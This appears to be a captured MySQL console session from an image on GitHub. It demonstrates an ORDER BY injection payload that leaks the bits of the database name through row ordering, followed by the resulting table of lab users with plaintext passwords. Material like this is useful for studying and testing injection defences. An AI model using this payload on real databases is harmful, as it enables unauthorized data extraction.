 mysql> select * from users order by (select if((@hbn:=@hbn+1)<9,if(@hbn=1,1,if((((ascii(su
bstring(database(),1,1))) >> (@hbn-2)) mod 2)=1,2,0)),if(@hbn<16,if((((ascii(substring(dat
abase(),2,1))) >> (@hbn-9)) mod 2)=1,2,0),3)) from  (select @hbn:=0) as t);
+----+----------+----------+-------+
| id | username | password | point |
+----+----------+----------+-------+
| 11 | user10   | @123456  |     5 |
|  4 | user3    | @123456  |     8 |
| 12 | user11   | @123456  |     5 |
|  5 | user4    | @123456  |     9 |
| 10 | user9    | @123456  |     6 |
|  1 | admin    | 123456   |     5 |
| 15 | user14   | @123456  |     9 |
|  8 | user7    | @123456  |     4 |
|  9 | user8    | @123456  |     8 |
| 13 | user12   | @123456  |     7 |
|  2 | user1    | @123456  |     5 |
|  6 | user5    | @123456  |     6 |
| 14 | user13   | @123456  |     8 |
|  3 | user2    | @123456  |     7 |
|  7 | user6    | @123456  |     2 |
| 19 | user18   | @123456  |     8 |
| 16 | user15   | @123456  |     6 |
| 20 | user19   | @123456  |     6 |
| 17 | user16   | @123456  |     2 |
| 21 | user110  | @123456  |     5 |
| 18 | user17   | @123456  |     4 |
+----+----------+----------+-------+
21 rows in set (0.00 sec)